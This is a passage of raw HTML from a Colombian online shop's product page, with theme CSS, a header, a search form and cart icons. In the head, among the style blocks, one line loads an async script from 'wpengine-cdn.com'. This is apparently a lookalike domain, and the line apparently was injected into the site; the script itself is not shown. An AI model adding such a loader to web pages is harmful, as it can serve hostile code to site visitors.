	.swiper-container [class*=swiper-button-], .swiper-container-horizontal [class*=swiper-button-] {
    font-size: 40px;
}
	
	.fa-search:before {
    content: "\f002";
    color: #75AAA6;
}

.fa-remove:before, .fa-close:before, .fa-times:before {
    content: "\f00d";
	 color: #fff;
}
	
	.adev-content-marquee {
		text-align: center;
	}
	
	.adev-marquee {
				padding: 0px 3px;
	}
	
	.offcanvas-content .opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown {
    padding: 20px;
    border: 0!important;
    overflow: scroll;
    max-height: 350px;
}
	
.offcanvas-content .opalelementor-nav-menu>li>a.highlighted, .offcanvas-content .opalelementor-nav-menu>li>a:hover {
    color: #2D99C5;
}

	
.wlwl-hide-after-spin {
    position: absolute;
    top: 20px !important;
    line-height: 1;
    right: 28px !important;
    cursor: pointer;
    z-index: 100;
    bottom: unset;
}

	
	#wcsistecredito-document-type {
		height: 3.5em;
	}	

	.offcanvas-content > .opalelementor-nav-menu > li > a .sub-arrow:before {
		font-size: 30px;
	}
	
.fa.fa-close:before, .fa.fa-remove:before {
		font-size: 20px;
	}
	
	
	.onsale {
    z-index: 1;
}

	td {
    font-size: 11px;
    font-weight: 500;
}
	
@media (max-width: 768px) {
  .product .wpopal-button-actions {
    display: none;
  }

  .product:hover .wpopal-button-actions,
  .product:focus-within .wpopal-button-actions {
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 10;
  }
}

	
	.select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 46px;
    margin: 0 0 -4px;
    user-select: none;
    -webkit-user-select: none;
}


	

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script>
<!-- Styles cached and displayed inline for speed -->
<style type="text/css" id="wpopal-customize-css">
@import url('//fonts.googleapis.com/css?family=Open Sans:regular');ul.products li.product h2,ul.products li.product h3,ul.products li.product .woocommerce-loop-product__title{font-family:"Open Sans"}h1.product_title{font-family:"Open Sans"}body{font-family:"Open Sans";font-size:10px}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Open Sans"}.button-primary,input[type='reset'],input.secondary[type='button'],input.secondary[type='reset'],input.secondary[type='submit'],input[type='button'],input[type='submit'],button[type='submit'],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-primary .elementor-button-link,.elementor-widget-opal-button .elementor-button-link{background-color:#fff;color:#94225c}.button-primary:hover,input:hover[type='reset'],input:hover[type='button'],input:hover[type='submit'],button:hover[type='submit'],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type='reset'],input:active[type='button'],input:active[type='submit'],button:active[type='submit'],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type='reset'],input.active[type='button'],input.active[type='submit'],button.active[type='submit'],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type='reset'],.show > input.dropdown-toggle[type='button'],.show > input.dropdown-toggle[type='submit'],.show > button.dropdown-toggle[type='submit'],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type='submit']:hover,.elementor-element .elementor-button-primary button[type='submit']:active,.elementor-element .elementor-button-primary button[type='submit']:focus,.elementor-widget-opal-button .elementor-button-link:hover,.elementor-widget-opal-button .elementor-button-link:active,.elementor-widget-opal-button .elementor-button-link:focus{background-color:#94225c;border-color:#94225c;color:#94225c}.btn-primary,.bg-primary,.progress-bar{background-color:#f6a6bb}body,a,.c-primary{color:#94225c}a:hover{color:#94225c}h1,h2,h3,h4,h5,h6{color:#94225c}body .container{max-width:1200px}body.layout-boxed{background-color:#94225c}body.layout-boxed #page{max-width:1200px}
</style>
 

    <style type="text/css" id="custom-theme-colors" >
      
		/*
		 * Set background for:
		 * - featured image :before
		 * - featured image :before
		 * - post thumbmail :before
		 * - post thumbmail :before
		 * - Submenu
		 * - Sticky Post
		 * - buttons
		 * - WP Block Button
		 * - Blocks
		 */
		.meta-post-categories .inner, .page-item.active .page-link ,
		.btn-primary, button[type="submit"], a.button, .wpcf7 .wpcf7-form input[type="submit"],
		.elementor-widget-opal-contactform7 .wpcf7 .wpcf7-form input[type="submit"], 
		.elementor-widget-opal-contactform7 button,button.disabled[type=submit],
		.widget_price_filter .ui-slider .ui-slider-range,
		.widget_price_filter .ui-slider .ui-slider-handle,
		button:disabled[type=submit],.page-item .page-link:hover,
		.elementor-opal-slick-slider.elementor-slick-slider .slick-prev,
		.elementor-opal-slick-slider.elementor-slick-slider .slick-next,
		.elementor-widget-opal-button-contact7 a.elementor-button,
		#back-to-top,
		.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover,
		.elementor-widget-opal-button .elementor-button:hover,
		#back-to-top:hover,
		form.cart .quantity-box .minus:focus, form.cart .quantity-box .minus:hover, 
		form.cart .quantity-box .plus:focus, form.cart .quantity-box .plus:hover,
		.swiper-pagination-bullet,
		.progress-bar
		{
			background: ;
		}
		table.compare-list .add-to-cart td a,
		.wpopal-button-actions .add_to_wishlist:hover{
			background-color:  !important;
		}
		.btn-primary, button[type="submit"], a.button, .wpcf7 .wpcf7-form input[type="submit"],button.disabled[type=submit],
		button:disabled[type=submit],.page-item.active .page-link,select:focus,
		.widget-reviews .reviews-summary .review-summary-total .review-summary-result ,
		.woocommerce-pagination .page-numbers li span.current {
			border-color:;
		}
		/*
		 * Set Color for:
		 * - all links
		 * - main navigation links
		 * - Post navigation links
		 * - Post entry meta hover
		 * - Post entry header more-link hover
		 * - main navigation svg
		 * - comment navigation
		 * - Comment edit link hover
		 * - Site Footer Link hover
		 * - Widget links
		 */
		.breadcrumbs span.current-item,
		swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before,
		.breadcrumbs span.current-item,.post-navigation .nav-links .nav-links-inner a:hover:before,
		.opalelementor-nav-menu > li > .opalelementor-item:focus,
		.hentry .entry-content .zoli-read-more-link,
		.column-sidebar .widget .widget-title,
		.entry-footer .social-share-block a,
		.entry-footer .cat-links, .entry-footer .tags-links, .entry-footer .edit-link,
		h1, h2, h3, h4, h5, h6 ,
		.elementor-widget-counter .elementor-counter-title,
		.widget-service .service-title a, .widget-service .service-readmore a,
		.elementor-widget-opal-team-box .elementor-team-name, .elementor-widget-opal-team-box .elementor-team-name a,
		.work-details h4, .work-details h4 a,
		.portfolio-details-list li label,
		.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:hover, 
		.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:focus,
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:hover, 
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:focus, 
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:active,
		c-primary,
		.entry-title a:hover,
		a:hover,
		.form-style.style1 button[type="submit"].active, .form-style.style1 button[type="submit"]:active, .form-style.style1 button[type="submit"]:hover,
		.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse a:before, .wpopal-button-actions .yith-wcwl-wishlistaddedbrowse a:before,
		ul.products li.product h2 a:hover, ul.products li.product h3 a:hover, ul.products li.product .woocommerce-loop-product__title a:hover,
		.elementor-icon-list-text:hover,
		.entry-summary .yith-wcwl-add-to-wishlist a:hover,
		.zoli-read-more-link:hover, 
		.zoli-read-more-link:focus,
		.cat-links a:hover, .tags-links a:hover, 
		.edit-link a:hover, .comments-link a:hover,
		.widget-reviews .reviews-summary .review-summary-total .review-summary-result,
		.progress-bar,
		.star-rating span::before
		{
			color: ;
		}
		
		.wpopal-sorting .woo-display-mode a.active svg {
			fill:  !important;
		}

		.form-style.style1 input[type="email"]:hover, .form-style.style1 input[type="email"]:focus, .form-style.style1 button[type="submit"]:hover, .form-style.style1 button[type="submit"]:focus {
			border-bottom-color: ;
		}
		.woocommerce-tabs ul.tabs li.active a {
			border-bottom-color:;
		}
		/*
		 * Set left border color for:
		 * wp block quote
		 */
		blockquote,
		.woocommerce-tabs blockquote,
		.entry .entry-content blockquote,
		.entry .entry-content .wp-block-quote:not(.is-large),
		.entry .entry-content .wp-block-quote:not(.is-style-large) ,
		.wpcf7 .wpcf7-form input[type=text]:focus, .wpcf7 .wpcf7-form input[type=text]:hover, 
		.wpcf7 .wpcf7-form input[type=email]:focus, .wpcf7 .wpcf7-form input[type=email]:hover,
		.wpcf7 .wpcf7-form textarea:focus, .wpcf7 .wpcf7-form textarea:hover
		{
			border-left-color: ;
		}	
			.load-more-wrap a:hover,
			.btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"],
			.single-product div.product form.cart .quantity-box .minus:hover,.single-product div.product form.cart .quantity-box .plus:hover,
			button:not(:disabled):not(.disabled):active,
			.btn-secondary:not(:disabled):not(.disabled):active,
			primary:not(:disabled):not(.disabled):active,
			.btn-primary:not(:disabled):not(.disabled):active,.single-product div.product form.cart .quantity-box .plus:focus,
			.single-product div.product form.cart .quantity-box .minus:focus,.yith-woocompare-widget a.compare:hover,
			.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover,.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover,
			.elementor-widget-opal-button-contact7 .elementor-button:hover,
			#back-to-top:hover,
			.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .show a, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .compare, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare,
			.elementor-widget-opal-button .elementor-button,
			.wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover
			{
				background-color:#ffffff
			}	
			/*
			 * Set border color for:
			 * :focus
			 */
			table.compare-list .add-to-cart td a:hover{
				background-color: #ffffff !important;
			}
			.btn-primary:hover, 
			button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"] ,.load-more-wrap a:hover,
			.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,
			input[type="text"]:focus,
			input[type="email"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus,
			input[type="number"]:focus,
			input[type="tel"]:focus,
			input[type="range"]:focus,
			input[type="date"]:focus,
			input[type="month"]:focus,
			input[type="week"]:focus,
			input[type="time"]:focus,
			input[type="datetime"]:focus,
			input[type="datetime-local"]:focus,
			input[type="color"]:focus,
			a.button:not(:disabled):not(.disabled):active,
			button:not(:disabled):not(.disabled):active[type=submit],
			swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before,
			.btn-secondary:not(:disabled):not(.disabled):active,
			.btn-primary:not(:disabled):not(.disabled):active,.post-navigation .nav-links .nav-links-inner a:hover:before,
			.entry-footer .social-share-block a:hover,
			.wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover{
				border-color: #ffffff; /* base: #0073a8; */
			}
			textarea:focus{
				border-color: #ffffff !important;
			}
			.gallery-item > div > a:focus{
				box-shadow:#ffffff; /* base: #0073a8; */
			}

			/* Hover colors */
			.entry-meta-list li a:hover,.breadcrumbs a:hover,
			a:hover, a:active,
			.widget-area .widget a:not(.button):hover,
			.main-navigation .main-menu > li > a:hover,
			.main-navigation .main-menu > li > a:hover + svg,
			.post-navigation .nav-links a:hover,
			.post-navigation .nav-links a:hover .post-title,
			.author-bio .author-description .author-link:hover,
			.comment .comment-author .fn a:hover,
			.comment-reply-link:hover,
			.comment-navigation .nav-previous a:hover,
			.comment-navigation .nav-next a:hover,
			#cancel-comment-reply-link:hover,
			.wpopal-button-actions .yith-wcqv-button:hover::before, .wpopal-button-actions .show a:hover::before, .wpopal-button-actions .compare:hover::before,
			.widget a:hover,a.button:not(:disabled):not(.disabled):active,
			.entry-footer .tags-links a:hover, .entry-footer .edit-link a:hover
			 {
				color:#ffffff; /* base: #005177; */
			}
			.widget_shopping_cart .buttons a:hover{
				color:#FFF;
			}

		    </style>
    </head>

<body class="wp-singular product-template-default single single-product postid-6741 wp-custom-logo wp-theme-zoli theme-zoli woocommerce woocommerce-page woocommerce-no-js woocommerce-active ehf-header ehf-footer ehf-template-zoli ehf-stylesheet-zoli product-loop-style-default single-content-accordion elementor-default elementor-kit-279">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://quierete.com.co" title="Quiérete.com.co" rel="home">Quiérete.com.co</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="31187" class="elementor elementor-31187">
				<div class="elementor-element elementor-element-4be2411 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="4be2411" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5fb3b68 e-con-full e-flex e-con e-child" data-id="5fb3b68" data-element_type="container">
				<div class="elementor-element elementor-element-ec4df3f elementor-widget elementor-widget-site-logo" data-id="ec4df3f" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8fa5e13 e-con-full e-flex e-con e-child" data-id="8fa5e13" data-element_type="container">
				<div class="elementor-element elementor-element-c16ef8e elementor-widget elementor-widget-shortcode" data-id="c16ef8e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4a411f3 e-con-full e-flex e-con e-child" data-id="4a411f3" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-d87cd22 e-con-full e-flex e-con e-child" data-id="d87cd22" data-element_type="container">
				<div class="elementor-element elementor-element-9f5ee07 elementor-view-default elementor-widget elementor-widget-icon" data-id="9f5ee07" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aa8a0cb e-con-full e-flex e-con e-child" data-id="aa8a0cb" data-element_type="container">
				<div class="elementor-element elementor-element-2f1b706 elementor-widget elementor-widget-opal-cart" data-id="2f1b706" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 